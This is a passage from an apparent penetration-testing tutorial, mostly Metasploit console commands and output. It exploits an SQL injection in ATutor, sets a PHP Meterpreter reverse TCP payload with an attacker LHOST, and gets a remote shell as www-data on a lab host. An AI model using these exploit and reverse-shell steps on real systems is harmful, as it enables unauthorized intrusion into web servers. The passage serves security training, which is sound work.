 4. Using the generic/shell_bind_tcp, we got a generic command shell, useful
but far from ideal. A feature-rich and more advanced payload that we can use
with this exploit is PHP Meterpreter:
msf exploit(atutor_sqli) > info payload/php/meterpreter/reverse_tcp
Name: PHP Meterpreter, PHP Reverse TCP Stager
Module: payload/php/meterpreter/reverse_tcp
Platform: PHP
Arch: php
Needs Admin: No
Total size: 1101
Rank: Normal
Provided by:
egypt <egypt@metasploit.com>
...
msf exploit(atutor_sqli) >
5. When using reverse shells, such as php/meterpreter/reverse_tcp, we need
to specify the listen address with set LHOST, which will be the IP address of our
Kali Linux machine, and the listen port with the set LPORT command, if we do
not want to use the default port 4444:
msf exploit(atutor_sqli) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(atutor_sqli) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(atutor_sqli) > exploit
...
meterpreter >
[+] 192.168.216.136:80 - Deleted dmci.php
meterpreter > getuid
Server username: www-data (33)